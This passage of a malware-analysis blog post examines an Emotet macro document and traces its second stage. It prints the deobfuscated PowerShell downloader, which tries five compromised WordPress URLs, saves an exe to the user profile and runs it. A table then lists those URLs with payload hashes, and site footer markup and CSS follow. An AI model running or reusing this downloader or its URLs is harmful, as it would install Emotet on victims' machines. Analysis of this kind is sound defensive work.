<p>Now that I have a PowerShell Payload, I’ll take that and toss it into <a href="https://gchq.github.io/CyberChef">CyberChef</a>:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558418723657.png" alt="1558418723657" /></p>

<p>The PowerShell cleans up to (including adding whitespace and removing useless lines):</p>

<div class="language-powershell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$N395__65</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">'24'</span><span class="p">;</span><span class="w">
</span><span class="nv">$k837_0</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$</span><span class="nn">env</span><span class="p">:</span><span class="nv">userprofile</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="s1">'\'</span><span class="o">+</span><span class="nv">$N395__65</span><span class="o">+</span><span class="s1">'.exe'</span><span class="p">;</span><span class="w">
</span><span class="nv">$M21418</span><span class="o">=&amp;</span><span class="p">(</span><span class="s1">'new- object'</span><span class="p">)</span><span class="w"> </span><span class="n">NET.WEBCLIEnT</span><span class="p">;</span><span class="w">
</span><span class="nv">$B288603</span><span class="o">=</span><span class="s1">'http://saminprinter.com/wp-includes/yrkvm4vyy_ybidb-43745207/@http://santuarioaparecidamontese.com.br/wp-includes/7jn9p7_qou49bjodx-33953/@http://serwiskonsol.com/wp-content/JEsfYuiPMv/@https://ppdiamonds.co/wp-content/m45zv037uc_nent85daai-282067/@http://aworldtourism.com/wp-includes/1fcjc8_m4lnj7ffng-755100/'</span><span class="o">.</span><span class="nf">SPlit</span><span class="p">(</span><span class="s1">'@'</span><span class="p">);</span><span class="w">
</span><span class="kr">foreach</span><span class="p">(</span><span class="nv">$k968826_</span><span class="w"> </span><span class="kr">in</span><span class="w"> </span><span class="nv">$B288603</span><span class="p">){</span><span class="w">
  </span><span class="kr">try</span><span class="p">{</span><span class="w">
    </span><span class="nv">$M21418</span><span class="o">.</span><span class="nf">dOwnloadfILe</span><span class="p">(</span><span class="nv">$k968826_</span><span class="p">,</span><span class="w"> </span><span class="nv">$k837_0</span><span class="p">);</span><span class="w">
    </span><span class="kr">If</span><span class="w"> </span><span class="p">((</span><span class="n">Get-Item</span><span class="w"> </span><span class="nv">$k837_0</span><span class="p">)</span><span class="o">.</span><span class="nf">LENgtH</span><span class="w"> </span><span class="o">-ge</span><span class="w"> </span><span class="nx">21258</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
      </span><span class="n">Invoke-Item</span><span class="w"> </span><span class="nv">$k837_0</span><span class="p">;</span><span class="w">
      </span><span class="kr">break</span><span class="p">;</span><span class="w">
    </span><span class="p">}</span><span class="w">
  </span><span class="p">}</span><span class="kr">catch</span><span class="p">{</span><span class="w">
  </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>This is a common Emotet algorithm, to have a list of urls separated by <code class="language-plaintext highlighter-rouge">@</code> and splitting on it, then looping over them, trying to download and run, breaking on success.</p>

<h2 id="stage-two">Stage Two</h2>

<p>I threw the 5 urls into <code class="language-plaintext highlighter-rouge">urlscan.io</code> to see what would come back. For example, the first returns this:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558366210872.png" alt="1558366210872" /></p>

<p>It includes a file that was “downloaded by the website” (which I assume means from the website). Pulling that hash up on VT, I see not only that it’s malicious, but also the submitted name is <code class="language-plaintext highlighter-rouge">emotet_exe_e2_...</code>:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558419582629.png" alt="1558419582629" /></p>

<p>The 4th and 5th urls also returned exes:</p>

<table>
  <thead>
    <tr>
      <th style="text-align: left">URL</th>
      <th style="text-align: left">Filename</th>
      <th style="text-align: left">MD5</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td style="text-align: left"><a href="http://saminprinter.com/wp-includes/yrkvm4vyy_ybidb-43745207/">http://saminprinter.com/wp-includes/yrkvm4vyy_ybidb-43745207/</a></td>
      <td style="text-align: left">w_97162421.exe</td>
      <td style="text-align: left">b1994f37b1ca47638931dd05d2a92727</td>
    </tr>
    <tr>
      <td style="text-align: left"><a href="http://santuarioaparecidamontese.com.br/wp-includes/7jn9p7_qou49bjodx-33953/">http://santuarioaparecidamontese.com.br/wp-includes/7jn9p7_qou49bjodx-33953/</a></td>
      <td style="text-align: left">None</td>
      <td style="text-align: left">None</td>
    </tr>
    <tr>
      <td style="text-align: left"><a href="http://serwiskonsol.com/wp-content/JEsfYuiPMv/">http://serwiskonsol.com/wp-content/JEsfYuiPMv/</a></td>
      <td style="text-align: left">None</td>
      <td style="text-align: left">None</td>
    </tr>
    <tr>
      <td style="text-align: left"><a href="https://ppdiamonds.co/wp-content/m45zv037uc_nent85daai-282067/">https://ppdiamonds.co/wp-content/m45zv037uc_nent85daai-282067/</a></td>
      <td style="text-align: left">v_28173.exe</td>
      <td style="text-align: left">b1994f37b1ca47638931dd05d2a92727</td>
    </tr>
    <tr>
      <td style="text-align: left"><a href="http://aworldtourism.com/wp-includes/1fcjc8_m4lnj7ffng-755100/">http://aworldtourism.com/wp-includes/1fcjc8_m4lnj7ffng-755100/</a></td>
      <td style="text-align: left">82aff7cg1_088.exe</td>
      <td style="text-align: left">094040f453459afce9093e384a9d2212</td>
    </tr>
  </tbody>
</table>

<p>The 4th url has the same exe as the 1st. The 5th is different, but also likely malicious on VT. On first submission, only 17 identified it:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558419669559.png" alt="1558419669559" /></p>

<p>24 hours later, it’s up to 48:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558419782632.png" alt="1558419782632" /></p>

        <div class="PageNavigation">
          
<a class="next" href="/2019/05/22/emotet-pivot.html">Pivoting &raquo;</a></div>
</div>
    </div>
  </div><a class="u-url" href="/2019/05/21/malware-analysis-unnamed-emotet-doc.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer h-card">

  <div class="wrapper">

    <h2 data-toc-skip class="footer-heading">0xdf hacks stuff</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">0xdf hacks stuff
</li><li><a class="u-email" href="mailto:0xdf.223@gmail.com">0xdf.223@gmail.com</a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://www.twitter.com/0xdf_"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0xdf_</span></a></li><!--<li><a href="https://mm.netsecfocus.com/nsf/messages/@oxdf"><img class="svg-icon" src="/assets/icons/mattermost-icon-128.png" alt="NSF" /><span class="username">oxdf</span></a></li>--><li><a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#youtube"></use></svg> <span class="username">0xdf</span></a></li><li><a href="/feed.xml"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#rss"></use></svg> <span>feed</span></a></li><li class="bmc"><a href="https://app.hackthebox.com/users/4935"><img class="svg-icon bmc" src="/assets/icons/htb-favicon.png" alt="HTB" /><span class="username">0xdf</span></a></li><li class="bmc"><a rel="me" href="https://infosec.exchange/@0xdf"><img class="svg-icon bmc" src="/assets/icons/mastodon.svg" alt="Mastodon" /><span class="username">@0xdf@infosec.exchange</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>CTF solutions, malware analysis, home lab development</p>
        <link href="https://fonts.googleapis.com/css?family=Cookie"
rel="stylesheet"><a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee"><span style="margin-left:15px;font-size:28px !important;">Buy me a coffee</span></a>
      </div>
    </div>

  </div>


  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/bootstrap-toc.min.css
body_size: 891
content:
/*!
 * Bootstrap Table of Contents v1.0.0 (http://afeld.github.io/bootstrap-toc/)
 * Copyright 2015 Aidan Feldman
 * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */nav[data-toggle=toc] .nav>li>a{display:block;padding:4px 20px;font-size:13px;font-weight:500;color:#767676}nav[data-toggle=toc] .nav>li>a:focus,nav[data-toggle=toc] .nav>li>a:hover{padding-left:19px;color:#563d7c;text-decoration:none;background-color:transparent;border-left:1px solid #563d7c}nav[data-toggle=toc] .nav-link.active,nav[data-toggle=toc] .nav-link.active:focus,nav[data-toggle=toc] .nav-link.active:hover{padding-left:18px;font-weight:700;color:#563d7c;background-color:transparent;border-left:2px solid #563d7c}nav[data-toggle=toc] .nav-link+ul{display:none;padding-bottom:10px}nav[data-toggle=toc] .nav .nav>li>a{padding-top:1px;padding-bottom:1px;padding-left:30px;font-size:12px;font-weight:400}nav[data-toggle=toc] .nav .nav>li>a:focus,nav[data-toggle=toc] .nav .nav>li>a:hover{padding-left:29px}nav[data-toggle=toc] .nav .nav>li>.active,nav[data-toggle=toc] .nav .nav>li>.active:focus,nav[data-toggle=toc] .nav .nav>li>.active:hover{padding-left:28px;font-weight:500}nav[data-toggle=toc] .nav-link.active+ul{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 19143
content:
@import url('https://fonts.googleapis.com/css2?family=Mountains+of+Christmas:wght@400;700&display=swap');

.html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

.wrapall pre,
.wrapall pre code {
    white-space: pre-wrap !important;
    word-break: break-all !important;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

.toc-indent {
    padding-left: 5px;
}

.navbar-nav > .toc-indent > a::before {
    content: "›";
    margin-right: 8px;
    color: #666;
    display: inline-block;
    transition: transform 0.2s ease;
}

.navbar-nav > .toc-indent.toc-active > a::before {
    transform: rotate(90deg);
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-nav .page-link-site:not(:last-child) {
    margin-right: 20px;
}
.site-nav .page-link-site {
    color: #e6e6e6;
}

.site-nav {
    line-height: 1;
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * fix scroll on code
 */

div.highlighter-rouge.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
table.timeline {
    border: 0;
}

table.timeline td {
    border: 0;
    padding: 3px;
}

table.timeline td:first-child {
    font-family: "Courier New", monospace;
    font-size: smaller;
}

table.timeline td:nth-child(2) {
    padding-left: 30px;
}

table.timeline td:first-child,
table.timeline td:nth-child(3),
table.timeline th:first-child,
table.timeline th:nth-child(3) {
    text-align: center;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    margin-bottom: 1em;
}

.npcimage {
    float: left;
    width: 150px;
    margin-right: 2ch;
    margin-bottom: 1ch;
}

.npcimage img {
    max-width: 100%;
    height: auto;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
    margin: 0.5em 0 0 0;
}

.npcdialogtext {
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

/* Holiday Hack TOC Styles */
.hhc-toc-heading {
  color: #c41e3a !important;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 2em;
}

.hhc-toc {
  column-count: 3;
  column-gap: 40px;
  margin: 20px 0;
  padding: 24px 28px;
  position: relative;
  border: 3px solid #1a472a;
  border-radius: 8px;
  background:
    radial-gradient(circle at 10% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 25% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 40% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 55% 0%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 70% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 85% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 10% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 25% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 40% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 55% 100%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 70% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 85% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 15%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 0% 35%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 0% 55%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 0% 75%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 95%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 15%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 35%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 55%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 75%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 100% 95%, #ff0000 4px, transparent 4px);
}


.hhc-toc-section {
  break-inside: avoid;
  margin-bottom: 20px;
}

.hhc-toc-section:first-child {
  display: contents;
}

.hhc-toc-section:first-child .hhc-toc-act {
  margin-bottom: 16px;
}

.hhc-toc-break {
  break-before: column;
}

@media (max-width: 1200px) {
  .hhc-toc {
    column-count: 2;
  }
  .hhc-toc-break {
    break-before: auto;
  }
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.hhc-toc-act {
  display: block;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 1.5em;
  font-weight: 700;
  color: #228b22 !important;
  text-decoration: none;
  border-bottom: 2px solid rgba(34, 139, 34, 0.3);
  padding: 8px 0 6px 0;
  margin-bottom: 8px;
  transition: border-color 0.15s ease;
}

.hhc-toc-act:hover {
  border-bottom-color: rgba(34, 139, 34, 0.6);
}

.hhc-toc-indent {
  display: block;
  color: #d4d4d4 !important;
  text-decoration: none;
  padding: 6px 12px;
  margin-left: 8px;
  border-left: 2px solid transparent;
  border-radius: 0 4px 4px 0;
  transition: background-color 0.15s ease, border-color 0.15s ease;
}

.hhc-toc-indent:hover {
  border-left-color: #b8860b;
  background-color: rgba(184, 134, 11, 0.1);
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}

/**************************
 * Holiday Hack Objective
 */
.hhc-objective {
  background-color: rgba(24, 68, 148, 0.75);
  background-image: radial-gradient(transparent, black 120%);
  border: 2px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  padding: 1ch 3ch 2ch 2ch;
  margin: 15px auto;
  max-width: 550px;
  color: #e0e0e0;
  position: relative;
  overflow: hidden;
}
.hhc-objective::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top right, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0.08) 50%, rgba(255,255,255,0.05) 100%);
  pointer-events: none;
}
.hhc-objective h2 {
  margin: 0 0 8px 0;
  font-size: 1.2em;
  color: #fff;
}
.hhc-objective .status-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  text-align: center;
  line-height: 18px;
  font-size: 12px;
  margin-right: 8px;
  vertical-align: middle;
}
.hhc-objective .status-icon.completed {
  background: #4a4;
  color: #fff;
}
.hhc-difficulty {
  display: block;
  margin-bottom: 10px;
  font-style: italic;
  color: #eee;
}
.hhc-difficulty .snowflake {
  color: #fff;
  font-style: normal;
  font-family: serif;
  font-size: 1.2em;
}
.hhc-difficulty .snowflake:first-of-type {
  margin-left: 0.5em;
}
.snowflake.filled {
  color: #c44;
}
.hhc-scenario {
  color: #eee;
  font-size: 0.95em;
}
.hhc-objective-link,
.hhc-objective-link:hover {
  text-decoration: none;
  color: inherit;
  display: block;
}
.hhc-objective-link:hover .hhc-objective {
  border-color: rgba(255, 255, 255, 0.4);
}

/**************************
 * Email Client Style
 */
.email {
  background: #1a1a2e;
  border-radius: 8px;
  margin: 20px 0;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.email-header {
  background: linear-gradient(135deg, #16213e 0%, #1a1a2e 100%);
  padding: 12px 16px;
  border-bottom: 1px solid #2d3748;
}

.email-controls {
  display: flex;
  gap: 8px;
  margin-bottom: 12px;
}

.email-controls span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
}

.email-controls .close { background: #ff5f56; }
.email-controls .minimize { background: #ffbd2e; }
.email-controls .maximize { background: #27ca40; }

.email-meta {
  font-size: 0.85em;
  color: #a0aec0;
}

.email-meta-row {
  display: flex;
  padding: 4px 0;
  border-bottom: 1px solid #2d3748;
}

.email-meta-row:last-child {
  border-bottom: none;
}

.email-meta-label {
  color: #718096;
  width: 70px;
  flex-shrink: 0;
  font-weight: 500;
}

.email-meta-value {
  color: #e2e8f0;
}

.email-body {
  padding: 20px;
  color: #e2e8f0;
  line-height: 1.6;
  background: #0f0f1a;
}

.email-body p {
  margin: 0 0 1em 0;
}

.email-body p:last-child {
  margin-bottom: 0;
}

/**************************
 * Holiday Hack Story
 */
.hhc-story {
  background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 8px;
  padding: 1.5em 2em;
  margin: 20px auto;
  text-align: center;
  font-family: 'Inconsolata', monospace;
}

.hhc-story h2 {
  color: rgb(255, 255, 0);
  font-family: 'Inconsolata', monospace;
  font-size: 1.8em;
  margin: 0 0 0.8em 0;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.hhc-story-text {
  color: rgb(255, 255, 255);
  font-size: 0.95em;
  line-height: 1.6;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}

/**************************
 * Holiday Hack Item
 */
.hhc-item {
  background-color: rgba(129, 78, 11, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #6a5a40;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-item-image {
  width: 70px;
  border-radius: 6px;
  float: left;
  margin-right: 12px;
  margin-bottom: 4px;
}
.hhc-item h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-item-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-item-text p {
  margin: 0;
}
.hhc-item-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-item-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Achievement
 */
.hhc-achievement {
  background-color: rgba(101, 103, 12, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #5a5c10;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-achievement::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-achievement h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-achievement-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-achievement-text p {
  margin: 0;
}
.hhc-achievement-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-achievement-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Map Labels (reusable for all years)
 */
.hhc-map {
  position: relative;
  display: inline-block;
  width: 100%;
}

.hhc-map img {
  width: 100%;
  height: auto;
  display: block;
}

.hhc-map-label {
  position: absolute;
  background: rgba(0, 0, 0, 0.75);
  color: #fff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 0.75em;
  font-weight: 500;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  transform: translateX(-50%);
  text-align: center;
}

.hhc-map-label.npc {
  color: #4ade80;
  border-color: rgba(74, 222, 128, 0.4);
}

.hhc-map-label.terminal {
  color: #fb923c;
  border-color: rgba(251, 146, 60, 0.4);
}

.hhc-map-label.item {
  color: #60a5fa;
  border-color: rgba(96, 165, 250, 0.4);
}

a.hhc-map-label {
  pointer-events: auto;
  text-decoration: none;
  color: #fff;
}

a.hhc-map-label:hover {
  background: rgba(0, 0, 0, 0.9);
}

a.hhc-map-label.terminal:hover {
  border-color: rgba(251, 146, 60, 0.7);
}

/* Expandable labels for buildings with interior content */
.hhc-map-label.has-tooltip {
  pointer-events: auto;
  cursor: pointer;
}

.hhc-map-tooltip {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 6px;
  padding-top: 6px;
}

.hhc-map-label.has-tooltip:hover {
  z-index: 1000;
}

.hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
  display: block;
}

.hhc-map-tooltip-item {
  display: block;
  padding: 2px 0;
  font-size: 0.9em;
}

.hhc-map-tooltip-item.npc {
  color: #4ade80;
}

.hhc-map-tooltip-item.terminal {
  color: #fb923c;
  text-decoration: none;
}

.hhc-map-tooltip-item.terminal:hover {
  text-decoration: underline;
}

/* Mobile: collapse labels to dots, expand on tap */
@media (max-width: 768px) {
  .hhc-map-label {
    width: 12px;
    height: 12px;
    min-width: 12px;
    min-height: 12px;
    padding: 0;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
    pointer-events: auto;
    transition: all 0.2s ease;
    background: #fff;
  }

  /* Color the collapsed dots */
  .hhc-map-label.npc {
    background: #4ade80;
  }

  .hhc-map-label.terminal {
    background: #fb923c;
  }

  .hhc-map-label.item {
    background: #60a5fa;
  }

  .hhc-map-label.expanded {
    width: auto;
    height: auto;
    padding: 3px 8px;
    font-size: 0.7em;
    border-radius: 4px;
    z-index: 1000;
